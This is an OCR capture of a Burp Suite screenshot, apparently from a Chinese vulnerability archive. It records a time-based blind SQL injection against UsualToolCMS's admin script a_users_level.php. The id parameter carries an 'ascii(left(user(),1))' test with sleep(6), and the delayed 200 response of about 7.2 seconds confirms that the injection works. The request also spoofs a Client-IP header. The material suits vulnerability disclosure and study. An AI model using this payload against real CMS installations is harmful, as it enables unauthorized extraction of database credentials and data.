 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://172.24.23.11:8080 ?
Request
Raw Params Headers Hex
GET
/UsualToolCMS/cmsadmin/a_users_level.php?x=m&id=2%20and%20if
(ascii(left(user(),1))=114,sleep(6),1) HTTP/1.1
Host: 172.24.23.11:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=3nulcsdlp8pc2b8knv8am16r86
Client-IP: 123.59.214.5
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 13 Mar 2019 16:02:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=u7vhi0k9fl4ub4ho8bkhl.m2li5; path=/
Content-Length: 5005
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html;
charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="UsualToolCMS,UsualTool.com"
/>
<meta name="description" content="UsualTool.com" />
? < + > Type a search term 0 matches
Done
5,405 bytes | 7,207 millis
零组资料文库